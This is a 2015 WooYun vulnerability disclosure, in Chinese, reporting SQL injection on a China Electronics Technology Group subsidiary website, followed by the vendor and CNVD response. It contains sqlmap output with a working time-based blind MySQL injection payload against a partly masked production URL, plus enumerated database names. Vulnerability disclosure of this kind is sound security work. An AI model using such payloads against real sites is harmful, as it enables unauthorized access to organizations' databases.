漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0141479
漏洞标题:中电子科技集团某站sql注入
相关厂商:中电子科技集团
漏洞作者: 路人甲
提交时间:2015-09-20 08:43
修复时间:2015-11-06 19:56
公开时间:2015-11-06 19:56
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-20: 细节已通知厂商并且等待厂商处理中
2015-09-22: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-10-02: 细节向核心白帽子及相关领域专家公开
2015-10-12: 细节向普通白帽子公开
2015-10-22: 细节向实习白帽子公开
2015-11-06: 细节向公众公开
简要描述:
投简历被刷掉了。。
详细说明:
漏洞证明:

custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[09:28:01] [INFO] resuming back-end DBMS 'mysql'
[09:28:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://**.**.**.**:80/news_list/&newsCategoryId=6' AND (SELECT *
FROM (SELECT(SLEEP(10)))uciz) AND 'XWqS'='XWqS.html
---
[09:28:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[09:28:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
870
[09:29:39] [INFO] retrieved:
[09:30:27] [ERROR] invalid character detected. retrying..
[09:31:12] [ERROR] invalid character detected. retrying..
in
[09:33:21] [ERROR] invalid character detected. retrying..
[09:34:06] [ERROR] invalid character detected. retrying..
for
[09:37:24] [ERROR] invalid character detected. retrying..
matio
[09:41:58] [ERROR] invalid character detected. retrying..
[09:42:53] [ERROR] invalid character detected. retrying..
[09:43:48] [ERROR] invalid character detected. retrying..
n_s
[09:47:09] [ERROR] invalid character detected. retrying..
chema
[09:50:31] [INFO] retrieved: BAOAN5510
是870个库吗? 好吓人。。。不等了。。。
修复方案:
我不懂
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:7
确认时间:2015-09-22 19:54
厂商回复:
CNVD确认所述情况,已经转由CNCERT下发给河南分中心,由其后续协调网站管理单位处置。
最新状态:
暂无